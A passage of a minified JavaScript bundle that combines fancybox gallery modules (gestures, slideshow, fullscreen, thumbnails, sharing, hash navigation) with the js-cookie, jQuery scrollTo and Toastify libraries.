			0 < l && _ > b && (_ = b - 1 + Math.pow(-b + f + l, .8) || 0), 0 > l && _ < v && (_ = v + 1 - Math.pow(
				v - f - l, .8) || 0), {
				top: _,
				left: x
			}
	}, o.prototype.limitPosition = function(r, l, d, n) {
		var o = this,
			a = o.canvasWidth,
			i = o.canvasHeight;
		return d > a ? (r = 0 < r ? 0 : r, r = r < a - d ? a - d : r) : r = Math.max(0, a / 2 - d / 2), n > i ? (l =
			0 < l ? 0 : l, l = l < i - n ? i - n : l) : l = Math.max(0, i / 2 - n / 2), {
			top: l,
			left: r
		}
	}, o.prototype.onZoom = function() {
		var t = this,
			e = t.contentStartPos,
			a = e.width,
			o = e.height,
			i = e.left,
			s = e.top,
			r = T(t.newPoints[0], t.newPoints[1]),
			l = r / t.startDistanceBetweenFingers,
			d = Math.floor(a * l),
			c = Math.floor(o * l),
			p = (a - d) * t.percentageOfImageAtPinchPointX,
			u = (o - c) * t.percentageOfImageAtPinchPointY,
			g = (t.newPoints[0].x + t.newPoints[1].x) / 2 - w(_).scrollLeft(),
			f = (t.newPoints[0].y + t.newPoints[1].y) / 2 - w(_).scrollTop(),
			m = g - t.centerPointStartX,
			h = f - t.centerPointStartY;
		t.canTap = !1, t.newWidth = d, t.newHeight = c, t.contentLastPos = {
			top: s + (u + h),
			left: i + (p + m),
			scaleX: l,
			scaleY: l
		}, t.requestId && C(t.requestId), t.requestId = n(function() {
			w.fancybox.setTranslate(t.$content, t.contentLastPos)
		})
	}, o.prototype.ontouchend = function(e) {
		var t = this,
			n = t.isSwiping,
			a = t.isPanning,
			o = t.isZooming,
			i = t.isScrolling;
		return t.endPoints = m(e), t.dMs = Math.max(new Date().getTime() - t.startTime, 1), t.$container
			.removeClass("fancybox-is-grabbing"), w(g).off(".fb.touch"), g.removeEventListener("scroll", t.onscroll,
				!0), t.requestId && (C(t.requestId), t.requestId = null), t.isSwiping = !1, t.isPanning = !1, t
			.isZooming = !1, t.isScrolling = !1, t.instance.isDragging = !1, t.canTap ? t.onTap(e) : (t.speed = 100,
				t.velocityX = .5 * (t.distanceX / t.dMs), t.velocityY = .5 * (t.distanceY / t.dMs), void(a ? t
					.endPanning() : o ? t.endZooming() : t.endSwiping(n, i)))
	}, o.prototype.endSwiping = function(n, t) {
		var e = this,
			o = !1,
			l = e.instance.group.length,
			i = Math.abs(e.distanceX),
			s = "x" == n && 1 < l && (130 < e.dMs && 10 < i || 50 < i);
		e.sliderLastPos = null, "y" == n && !t && 50 < Math.abs(e.distanceY) ? (w.fancybox.animate(e.instance
				.current.$slide, {
					top: e.sliderStartPos.top + e.distanceY + 150 * e.velocityY,
					opacity: 0
				}, 200), o = e.instance.close(!0, 250)) : s && 0 < e.distanceX ? o = e.instance.previous(300) : s &&
			0 > e.distanceX && (o = e.instance.next(300)), !1 !== o || "x" != n && "y" != n || e.instance
			.centerSlide(200), e.$container.removeClass("fancybox-is-sliding")
	}, o.prototype.endPanning = function() {
		var n = this,
			a, i, s;
		n.contentLastPos && (!1 === n.opts.momentum || 350 < n.dMs ? (a = n.contentLastPos.left, i = n
				.contentLastPos.top) : (a = n.contentLastPos.left + 500 * n.velocityX, i = n.contentLastPos
				.top + 500 * n.velocityY), s = n.limitPosition(a, i, n.contentStartPos.width, n.contentStartPos
				.height), s.width = n.contentStartPos.width, s.height = n.contentStartPos.height, w.fancybox
			.animate(n.$content, s, 330))
	}, o.prototype.endZooming = function() {
		var n = this,
			i = n.instance.current,
			s = n.newWidth,
			r = n.newHeight,
			l, d, c, p;
		n.contentLastPos && (l = n.contentLastPos.left, d = n.contentLastPos.top, p = {
				top: d,
				left: l,
				width: s,
				height: r,
				scaleX: 1,
				scaleY: 1
			}, w.fancybox.setTranslate(n.$content, p), s < n.canvasWidth && r < n.canvasHeight ? n.instance
			.scaleToFit(150) : s > i.width || r > i.height ? n.instance.scaleToActual(n.centerPointStartX, n
				.centerPointStartY, 150) : (c = n.limitPosition(l, d, s, r), w.fancybox.animate(n.$content, c,
				150)))
	}, o.prototype.onTap = function(n) {
		var e = this,
			t = w(n.target),
			a = e.instance,
			i = a.current,
			s = n && m(n) || e.startPoints,
			r = s[0] ? s[0].x - w(_).scrollLeft() - e.stagePos.left : 0,
			l = s[0] ? s[0].y - w(_).scrollTop() - e.stagePos.top : 0,
			d = function(s) {
				var t = i.opts[s];
				(w.isFunction(t) && (t = t.apply(a, [i, n])), t) && ("close" === t ? a.close(e.startEvent) :
					"toggleControls" === t ? a.toggleControls() : "next" === t ? a.next() : "nextOrClose" === t ?
					1 < a.group.length ? a.next() : a.close(e.startEvent) : "zoom" === t ? "image" == i.type && (i
						.isLoaded || i.$ghost) && (a.canPan() ? a.scaleToFit() : a.isScaledDown() ? a.scaleToActual(
						r, l) : 2 > a.group.length && a.close(e.startEvent)) : void 0)
			},
			c;
		if ((!n.originalEvent || 2 != n.originalEvent.button) && (t.is("img") || !(r > t[0].clientWidth + t.offset()
				.left))) {
			if (t.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container")) c = "Outside";
			else if (t.is(".fancybox-slide")) c = "Slide";
			else {
				if (!a.current.$content || !a.current.$content.find(t).addBack().filter(t).length) return;
				c = "Content"
			}
			if (e.tapped) {
				if (clearTimeout(e.tapped), e.tapped = null, 50 < Math.abs(r - e.tapX) || 50 < Math.abs(l - e.tapY))
					return this;
				d("dblclick" + c)
			} else e.tapX = r, e.tapY = l, i.opts["dblclick" + c] && i.opts["dblclick" + c] !== i.opts["click" +
				c] ? e.tapped = setTimeout(function() {
					e.tapped = null, a.isAnimating || d("click" + c)
				}, 500) : d("click" + c);
			return this
		}
	}, w(g).on("onActivate.fb", function(n, t) {
		t && !t.Guestures && (t.Guestures = new o(t))
	}).on("beforeClose.fb", function(n, t) {
		t && t.Guestures && t.Guestures.destroy()
	})
}(window, document, jQuery),
function(l, d) {
	"use strict";
	d.extend(!0, d.fancybox.defaults, {
		btnTpl: {
			slideShow: "<button data-fancybox-play class=\"fancybox-button fancybox-button--play\" title=\"{{PLAY_START}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M6.5 5.4v13.2l11-6.6z\"/></svg><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z\"/></svg></button>"
		},
		slideShow: {
			autoStart: !1,
			speed: 3e3,
			progress: !0
		}
	});
	var a = function(e) {
		this.instance = e, this.init()
	};
	d.extend(a.prototype, {
		timer: null,
		isActive: !1,
		$button: null,
		init: function() {
			var e = this,
				t = e.instance,
				n = t.group[t.currIndex].opts.slideShow;
			e.$button = t.$refs.toolbar.find("[data-fancybox-play]").on("click", function() {
				e.toggle()
			}), 2 > t.group.length || !n ? e.$button.hide() : n.progress && (e.$progress = d(
				"<div class=\"fancybox-progress\"></div>").appendTo(t.$refs.inner))
		},
		set: function(e) {
			var t = this,
				n = t.instance,
				o = n.current;
			o && (!0 === e || o.opts.loop || n.currIndex < n.group.length - 1) ? t.isActive && "video" !== o
				.contentType && (t.$progress && d.fancybox.animate(t.$progress.show(), {
					scaleX: 1
				}, o.opts.slideShow.speed), t.timer = setTimeout(function() {
					n.current.opts.loop || n.current.index != n.group.length - 1 ? n.next() : n
						.jumpTo(0)
				}, o.opts.slideShow.speed)) : (t.stop(), n.idleSecondsCounter = 0, n.showControls())
		},
		clear: function() {
			var e = this;
			clearTimeout(e.timer), e.timer = null, e.$progress && e.$progress.removeAttr("style").hide()
		},
		start: function() {
			var n = this,
				t = n.instance.current;
			t && (n.$button.attr("title", (t.opts.i18n[t.opts.lang] || t.opts.i18n.en).PLAY_STOP)
				.removeClass("fancybox-button--play").addClass("fancybox-button--pause"), n.isActive = !
				0, t.isComplete && n.set(!0), n.instance.trigger("onSlideShowChange", !0))
		},
		stop: function() {
			var n = this,
				t = n.instance.current;
			n.clear(), n.$button.attr("title", (t.opts.i18n[t.opts.lang] || t.opts.i18n.en).PLAY_START)
				.removeClass("fancybox-button--pause").addClass("fancybox-button--play"), n.isActive = !1, n
				.instance.trigger("onSlideShowChange", !1), n.$progress && n.$progress.removeAttr("style")
				.hide()
		},
		toggle: function() {
			var e = this;
			e.isActive ? e.stop() : e.start()
		}
	}), d(l).on({
		"onInit.fb": function(n, t) {
			t && !t.SlideShow && (t.SlideShow = new a(t))
		},
		"beforeShow.fb": function(i, t, e, n) {
			var o = t && t.SlideShow;
			n ? o && e.opts.slideShow.autoStart && o.start() : o && o.isActive && o.clear()
		},
		"afterShow.fb": function(n, t) {
			var e = t && t.SlideShow;
			e && e.isActive && e.set()
		},
		"afterKeydown.fb": function(e, t, n, a, o) {
			var i = t && t.SlideShow;
			i && n.opts.slideShow && (80 === o || 32 === o) && !d(l.activeElement).is("button,a,input") && (
				a.preventDefault(), i.toggle())
		},
		"beforeClose.fb onDeactivate.fb": function(a, t) {
			var e = t && t.SlideShow;
			e && e.stop()
		}
	}), d(l).on("visibilitychange", function() {
		var e = d.fancybox.getInstance(),
			t = e && e.SlideShow;
		t && t.isActive && (l.hidden ? t.clear() : t.set())
	})
}(document, jQuery),
function(s, a) {
	"use strict";
	var i = function() {
		for (var t = [
				["requestFullscreen", "exitFullscreen", "fullscreenElement", "fullscreenEnabled",
					"fullscreenchange", "fullscreenerror"
				],
				["webkitRequestFullscreen", "webkitExitFullscreen", "webkitFullscreenElement",
					"webkitFullscreenEnabled", "webkitfullscreenchange", "webkitfullscreenerror"
				],
				["webkitRequestFullScreen", "webkitCancelFullScreen", "webkitCurrentFullScreenElement",
					"webkitCancelFullScreen", "webkitfullscreenchange", "webkitfullscreenerror"
				],
				["mozRequestFullScreen", "mozCancelFullScreen", "mozFullScreenElement", "mozFullScreenEnabled",
					"mozfullscreenchange", "mozfullscreenerror"
				],
				["msRequestFullscreen", "msExitFullscreen", "msFullscreenElement", "msFullscreenEnabled",
					"MSFullscreenChange", "MSFullscreenError"
				]
			], e = {}, n = 0, r; n < t.length; n++)
			if (r = t[n], r && r[1] in s) {
				for (var l = 0; l < r.length; l++) e[t[0][l]] = r[l];
				return e
			} return !1
	}();
	if (i) {
		var r = {
			request: function(t) {
				t = t || s.documentElement, t[i.requestFullscreen](t.ALLOW_KEYBOARD_INPUT)
			},
			exit: function() {
				s[i.exitFullscreen]()
			},
			toggle: function(t) {
				t = t || s.documentElement, this.isFullscreen() ? this.exit() : this.request(t)
			},
			isFullscreen: function() {
				return !!s[i.fullscreenElement]
			},
			enabled: function() {
				return !!s[i.fullscreenEnabled]
			}
		};
		a.extend(!0, a.fancybox.defaults, {
			btnTpl: {
				fullScreen: "<button data-fancybox-fullscreen class=\"fancybox-button fancybox-button--fsenter\" title=\"{{FULL_SCREEN}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z\"/></svg><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z\"/></svg></button>"
			},
			fullScreen: {
				autoStart: !1
			}
		}), a(s).on(i.fullscreenchange, function() {
			var e = r.isFullscreen(),
				t = a.fancybox.getInstance();
			t && (t.current && "image" === t.current.type && t.isAnimating && (t.current.$content.css(
					"transition", "none"), t.isAnimating = !1, t.update(!0, !0, 0)), t.trigger(
					"onFullscreenChange", e), t.$refs.container.toggleClass("fancybox-is-fullscreen", e), t
				.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter", !
					e).toggleClass("fancybox-button--fsexit", e))
		})
	}
	a(s).on({
		"onInit.fb": function(n, t) {
			var e;
			return i ? void(t && t.group[t.currIndex].opts.fullScreen ? (e = t.$refs.container, e.on(
						"click.fb-fullscreen", "[data-fancybox-fullscreen]",
						function(e) {
							e.stopPropagation(), e.preventDefault(), r.toggle()
						}), t.opts.fullScreen && !0 === t.opts.fullScreen.autoStart && r.request(), t
					.FullScreen = r) : t && t.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()) :
				void t.$refs.toolbar.find("[data-fancybox-fullscreen]").remove()
		},
		"afterKeydown.fb": function(i, t, e, n, o) {
			t && t.FullScreen && 70 === o && (n.preventDefault(), t.FullScreen.toggle())
		},
		"beforeClose.fb": function(n, t) {
			t && t.FullScreen && t.$refs.container.hasClass("fancybox-is-fullscreen") && r.exit()
		}
	})
}(document, jQuery),
function(n, r) {
	"use strict";
	r.fancybox.defaults = r.extend(!0, {
		btnTpl: {
			thumbs: "<button data-fancybox-thumbs class=\"fancybox-button fancybox-button--thumbs\" title=\"{{THUMBS}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z\"/></svg></button>"
		},
		thumbs: {
			autoStart: !1,
			hideOnClose: !0,
			parentEl: ".fancybox-container",
			axis: "y"
		}
	}, r.fancybox.defaults);
	var o = function(e) {
		this.init(e)
	};
	r.extend(o.prototype, {
		$button: null,
		$grid: null,
		$list: null,
		isVisible: !1,
		isActive: !1,
		init: function(s) {
			var t = this,
				e = s.group,
				n = 0;
			t.instance = s, t.opts = e[s.currIndex].opts.thumbs, s.Thumbs = t, t.$button = s.$refs.toolbar
				.find("[data-fancybox-thumbs]");
			for (var r = 0, l = e.length; r < l && (e[r].thumb && n++, !(1 < n)); r++);
			1 < n && t.opts ? (t.$button.removeAttr("style").on("click", function() {
				t.toggle()
			}), t.isActive = !0) : t.$button.hide()
		},
		create: function() {
			var e = this,
				n = e.instance,
				a = e.opts.parentEl,
				o = [],
				i;
			e.$grid || (e.$grid = r("<div class=\"fancybox-thumbs fancybox-thumbs-" + e.opts.axis +
					"\"></div>").appendTo(n.$refs.container.find(a).addBack().filter(a)), e.$grid.on(
					"click", "a",
					function() {
						n.jumpTo(r(this).attr("data-index"))
					})), e.$list || (e.$list = r("<div class=\"fancybox-thumbs__list\">").appendTo(e
				.$grid)), r.each(n.group, function(t, e) {
					i = e.thumb, i || "image" !== e.type || (i = e.src), o.push(
						"<a href=\"javascript:;\" tabindex=\"0\" data-index=\"" + t + "\"" + (i && i
							.length ? " style=\"background-image:url(" + i + ")\"" :
							"class=\"fancybox-thumbs-missing\"") + "></a>")
				}), e.$list[0].innerHTML = o.join(""), "x" === e.opts.axis && e.$list.width(parseInt(e.$grid
					.css("padding-right"), 10) + n.group.length * e.$list.children().eq(0).outerWidth(!
					0))
		},
		focus: function(o) {
			var t = this,
				a = t.$list,
				i = t.$grid,
				s, r;
			t.instance.current && (s = a.children().removeClass("fancybox-thumbs-active").filter(
				"[data-index=\"" + t.instance.current.index + "\"]").addClass(
				"fancybox-thumbs-active"), r = s.position(), "y" === t.opts.axis && (0 > r.top || r
				.top > a.height() - s.outerHeight()) ? a.stop().animate({
				scrollTop: a.scrollTop() + r.top
			}, o) : "x" === t.opts.axis && (r.left < i.scrollLeft() || r.left > i.scrollLeft() + (i
				.width() - s.outerWidth())) && a.parent().stop().animate({
				scrollLeft: r.left
			}, o))
		},
		update: function() {
			var e = this;
			e.instance.$refs.container.toggleClass("fancybox-show-thumbs", this.isVisible), e.isVisible ? (e
					.$grid || e.create(), e.instance.trigger("onThumbsShow"), e.focus(0)) : e.$grid && e
				.instance.trigger("onThumbsHide"), e.instance.update()
		},
		hide: function() {
			this.isVisible = !1, this.update()
		},
		show: function() {
			this.isVisible = !0, this.update()
		},
		toggle: function() {
			this.isVisible = !this.isVisible, this.update()
		}
	}), r(n).on({
		"onInit.fb": function(a, t) {
			var e;
			t && !t.Thumbs && (e = new o(t), e.isActive && !0 === e.opts.autoStart && e.show())
		},
		"beforeShow.fb": function(i, t, e, n) {
			var o = t && t.Thumbs;
			o && o.isVisible && o.focus(n ? 0 : 250)
		},
		"afterKeydown.fb": function(s, t, e, n, o) {
			var a = t && t.Thumbs;
			a && a.isActive && 71 === o && (n.preventDefault(), a.toggle())
		},
		"beforeClose.fb": function(a, t) {
			var e = t && t.Thumbs;
			e && e.isVisible && !1 !== e.opts.hideOnClose && e.$grid.hide()
		}
	})
}(document, jQuery),
function(a, s) {
	"use strict";

	function e(n) {
		var a = {
			"&": "&amp;",
			"<": "&lt;",
			">": "&gt;",
			'"': "&quot;",
			"'": "&#39;",
			"/": "&#x2F;",
			"`": "&#x60;",
			"=": "&#x3D;"
		};
		return (n + "").replace(/[&<>"'`=\/]/g, function(e) {
			return a[e]
		})
	}
	s.extend(!0, s.fancybox.defaults, {
		btnTpl: {
			share: "<button data-fancybox-share class=\"fancybox-button fancybox-button--share\" title=\"{{SHARE}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z\"/></svg></button>"
		},
		share: {
			url: function(n, t) {
				return !n.currentHash && "inline" !== t.type && "html" !== t.type && (t.origSrc || t.src) ||
					window.location
			},
			tpl: "<div class=\"fancybox-share\"><h1>{{SHARE}}</h1><p><a class=\"fancybox-share__button fancybox-share__button--fb\" href=\"https://www.facebook.com/sharer/sharer.php?u={{url}}\"><svg viewBox=\"0 0 512 512\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196\" /></svg><span>Facebook</span></a><a class=\"fancybox-share__button fancybox-share__button--tw\" href=\"https://twitter.com/intent/tweet?url={{url}}&text={{descr}}\"><svg viewBox=\"0 0 512 512\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z\" /></svg><span>Twitter</span></a><a class=\"fancybox-share__button fancybox-share__button--pt\" href=\"https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}\"><svg viewBox=\"0 0 512 512\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z\" fill=\"#fff\"/></svg><span>Pinterest</span></a></p><p><input class=\"fancybox-share__input\" type=\"text\" value=\"{{url_raw}}\" onclick=\"select()\" /></p></div>"
		}
	}), s(a).on("click", "[data-fancybox-share]", function() {
		var n = s.fancybox.getInstance(),
			a = n.current || null,
			i, r;
		a && ("function" === s.type(a.opts.share.url) && (i = a.opts.share.url.apply(a, [n, a])), r = a.opts
			.share.tpl.replace(/\{\{media\}\}/g, "image" === a.type ? encodeURIComponent(a.src) : "")
			.replace(/\{\{url\}\}/g, encodeURIComponent(i)).replace(/\{\{url_raw\}\}/g, e(i)).replace(
				/\{\{descr\}\}/g, n.$caption ? encodeURIComponent(n.$caption.text()) : ""), s.fancybox
		.open({
				src: n.translate(n, r),
				type: "html",
				opts: {
					touch: !1,
					animationEffect: !1,
					afterLoad: function(a, t) {
						n.$refs.container.one("beforeClose.fb", function() {
							a.close(null, 0)
						}), t.$content.find(".fancybox-share__button").click(function() {
							return window.open(this.href, "Share", "width=550, height=450"),
								!1
						})
					},
					mobile: {
						autoFocus: !1
					}
				}
			}))
	})
}(document, jQuery),
function(l, t, s) {
	"use strict";

	function r() {
		var t = l.location.hash.substr(1),
			e = t.split("-"),
			n = 1 < e.length && /^\+?\d+$/.test(e[e.length - 1]) ? parseInt(e.pop(-1), 10) || 1 : 1,
			o = e.join("-");
		return {
			hash: t,
			index: 1 > n ? 1 : n,
			gallery: o
		}
	}

	function n(e) {
		"" !== e.gallery && s("[data-fancybox='" + s.escapeSelector(e.gallery) + "']").eq(e.index - 1).focus().trigger(
			"click.fb-start")
	}

	function d(a) {
		var t, o;
		return !!a && (t = a.current ? a.current.opts : a.opts, o = t.hash || (t.$orig ? t.$orig.data("fancybox") || t
			.$orig.data("fancybox-trigger") : ""), "" !== o && o)
	}
	s.escapeSelector || (s.escapeSelector = function(n) {
		var t = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;
		return (n + "").replace(t, function(n, t) {
			return t ? "\0" === n ? "\uFFFD" : n.slice(0, -1) + "\\" + n.charCodeAt(n.length - 1)
				.toString(16) + " " : "\\" + n
		})
	}), s(function() {
		!1 !== s.fancybox.defaults.hash && (s(t).on({
			"onInit.fb": function(o, t) {
				var e, i;
				!1 !== t.group[t.currIndex].opts.hash && (e = r(), i = d(t), i && e.gallery &&
					i == e.gallery && (t.currIndex = e.index - 1))
			},
			"beforeShow.fb": function(e, n, o, a) {
				var i;
				o && !1 !== o.opts.hash && (i = d(n), i && (n.currentHash = i + (1 < n.group
						.length ? "-" + (o.index + 1) : ""), l.location.hash !== "#" + n
					.currentHash && (a && !n.origHash && (n.origHash = l.location.hash),
						n.hashTimer && clearTimeout(n.hashTimer), n.hashTimer =
						setTimeout(function() {
							"replaceState" in l.history ? (l.history[a ?
									"pushState" : "replaceState"]({}, t.title, l
									.location.pathname + l.location.search +
									"#" + n.currentHash), a && (n
									.hasCreatedHistory = !0)) : l.location.hash = n
								.currentHash, n.hashTimer = null
						}, 300))))
			},
			"beforeClose.fb": function(e, n, o) {
				!1 !== o.opts.hash && (clearTimeout(n.hashTimer), n.currentHash && n
					.hasCreatedHistory ? l.history.back() : n.currentHash && (
						"replaceState" in l.history ? l.history.replaceState({}, t.title, l
							.location.pathname + l.location.search + (n.origHash || "")) : l
						.location.hash = n.origHash), n.currentHash = null)
			}
		}), s(l).on("hashchange.fb", function() {
			var a = r(),
				i = null;
			s.each(s(".fancybox-container").get().reverse(), function(e, t) {
					var n = s(t).data("FancyBox");
					if (n && n.currentHash) return i = n, !1
				}), i ? i.currentHash === a.gallery + "-" + a.index || 1 === a.index && i
				.currentHash == a.gallery || (i.currentHash = null, i.close()) : "" !== a.gallery &&
				n(a)
		}), setTimeout(function() {
			s.fancybox.getInstance() || n(r())
		}, 50))
	})
}(window, document, jQuery),
function(a, t) {
	"use strict";
	var i = new Date().getTime();
	t(a).on({
		"onInit.fb": function(n, s) {
			s.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll", function(e) {
				var n = s.current,
					o = new Date().getTime();
				2 > s.group.length || !1 === n.opts.wheel || "auto" === n.opts.wheel && "image" !==
					n.type || (e.preventDefault(), e.stopPropagation(), n.$slide.hasClass(
						"fancybox-animated") || (e = e.originalEvent || e, 250 > o - i || (i =
						o, s[0 > (-e.deltaY || -e.deltaX || e.wheelDelta || -e.detail) ?
							"next" : "previous"]())))
			})
		}
	})
}(document, jQuery), ! function(a) {
	var e;
	if ("function" == typeof define && define.amd && (define(a), e = !0), "object" == typeof exports && (module
			.exports = a(), e = !0), !e) {
		var i = window.Cookies,
			t = window.Cookies = a();
		t.noConflict = function() {
			return window.Cookies = i, t
		}
	}
}(function() {
	function a() {
		for (var a = 0, i = {}, n; a < arguments.length; a++)
			for (var s in n = arguments[a], n) i[s] = n[s];
		return i
	}

	function i(t) {
		return t.replace(/(%[0-9A-Z]{2})+/g, decodeURIComponent)
	}
	return function e(s) {
		function o() {}

		function r(e, r, l) {
			if ("undefined" != typeof document) {
				"number" == typeof(l = a({
					path: "/"
				}, o.defaults, l)).expires && (l.expires = new Date(1 * new Date + 864e5 * l.expires)), l
					.expires = l.expires ? l.expires.toUTCString() : "";
				try {
					var d = JSON.stringify(r);
					/^[\{\[]/.test(d) && (r = d)
				} catch (t) {}
				r = s.write ? s.write(r, e) : encodeURIComponent(r + "").replace(
						/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g, decodeURIComponent), e =
					encodeURIComponent(e + "").replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent).replace(
						/[\(\)]/g, escape);
				var c = "";
				for (var p in l) l[p] && (c += "; " + p, !0 !== l[p] && (c += "=" + l[p].split(";")[0]));
				return document.cookie = e + "=" + r + c
			}
		}

		function t(n, e) {
			if ("undefined" != typeof document) {
				for (var t = {}, o = document.cookie ? document.cookie.split("; ") : [], r = 0; r < o
					.length; r++) {
					var l = o[r].split("="),
						d = l.slice(1).join("=");
					e || "\"" !== d.charAt(0) || (d = d.slice(1, -1));
					try {
						var p = i(l[0]);
						if (d = (s.read || s)(d, p) || i(d), e) try {
							d = JSON.parse(d)
						} catch (t) {}
						if (t[p] = d, n === p) break
					} catch (t) {}
				}
				return n ? t[n] : t
			}
		}
		return o.set = r, o.get = function(n) {
			return t(n, !1)
		}, o.getJSON = function(n) {
			return t(n, !0)
		}, o.remove = function(e, n) {
			r(e, "", a(n, {
				expires: -1
			}))
		}, o.defaults = {}, o.withConverter = e, o
	}(function() {})
});
(function(e) {
	"use strict";
	"function" == typeof define && define.amd ? define(["jquery"], e) : "undefined" != typeof module && module
		.exports ? module.exports = e(require("jquery")) : e(jQuery)
})(function(o) {
	"use strict";

	function i(e) {
		return !e.nodeName || -1 !== o.inArray(e.nodeName.toLowerCase(), ["iframe", "#document", "html", "body"])
	}

	function t(e) {
		return o.isFunction(e) || o.isPlainObject(e) ? e : {
			top: e,
			left: e
		}
	}
	var s = o.scrollTo = function(e, t, n) {
		return o(window).scrollTo(e, t, n)
	};
	return s.defaults = {
		axis: "xy",
		duration: 0,
		limit: !0
	}, o.fn.scrollTo = function(n, l, p) {
		"object" == typeof l && (p = l, l = 0), "function" == typeof p && (p = {
			onAfter: p
		}), "max" === n && (n = 9E9), p = o.extend({}, s.defaults, p), l = l || p.duration;
		var y = p.queue && 1 < p.axis.length;
		return y && (l /= 2), p.offset = t(p.offset), p.over = t(p.over), this.each(function() {
			function u(e) {
				var t = o.extend({}, p, {
					queue: !0,
					duration: l,
					complete: e && function() {
						e.call(x, r, p)
					}
				});
				_.animate(w, t)
			}
			if (null !== n) {
				var b = i(this),
					x = b ? this.contentWindow || window : this,
					_ = o(x),
					r = n,
					w = {},
					C;
				switch (typeof r) {
					case "number":
					case "string":
						if (/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(r)) {
							r = t(r);
							break
						}
						r = b ? o(r) : o(r, x);
					case "object":
						if (0 === r.length) return;
						(r.is || r.style) && (C = (r = o(r)).offset());
				}
				var T = o.isFunction(p.offset) && p.offset(x, r) || p.offset;
				o.each(p.axis.split(""), function(e, t) {
					var a = "x" === t ? "Left" : "Top",
						o = a.toLowerCase(),
						i = "scroll" + a,
						l = _[i](),
						c = s.max(x, t);
					C ? (w[i] = C[o] + (b ? 0 : l - _.offset()[o]), p.margin && (w[i] -=
								parseInt(r.css("margin" + a), 10) || 0, w[i] -= parseInt(r.css(
									"border" + a + "Width"), 10) || 0), w[i] += T[o] || 0, p
							.over[o] && (w[i] += r["x" === t ? "width" : "height"]() * p.over[
								o])) : (a = r[o], w[i] = a.slice && "%" === a.slice(-1) ?
							parseFloat(a) / 100 * c : a), p.limit && /^\d+$/.test(w[i]) && (w[
							i] = 0 >= w[i] ? 0 : Math.min(w[i], c)), !e && 1 < p.axis.length &&
						(l === w[i] ? w = {} : y && (u(p.onAfterFirst), w = {}))
				}), u(p.onAfter)
			}
		})
	}, s.max = function(e, t) {
		var n = "x" === t ? "Width" : "Height",
			a = "scroll" + n;
		if (!i(e)) return e[a] - o(e)[n.toLowerCase()]();
		var n = "client" + n,
			s = e.ownerDocument || e.document,
			r = s.documentElement,
			s = s.body;
		return Math.max(r[a], s[a]) - Math.min(r[n], s[n])
	}, o.Tween.propHooks.scrollLeft = o.Tween.propHooks.scrollTop = {
		get: function(e) {
			return o(e.elem)[e.prop]()
		},
		set: function(e) {
			var t = this.get(e);
			if (e.options.interrupt && e._last && e._last !== t) return o(e.elem).stop();
			var n = Math.round(e.now);
			t !== n && (o(e.elem)[e.prop](n), e._last = this.get(e))
		}
	}, s
}), ! function(e, t) {
	"object" == typeof module && module.exports ? module.exports = t() : e.Toastify = t()
}(this, function() {
	function r(e, t) {
		return e && "string" == typeof t && !!(e.className && -1 < e.className.trim().split(/\s+/gi).indexOf(t))
	}
	var e = function(n) {
			return new e.lib.init(n)
		},
		n = {
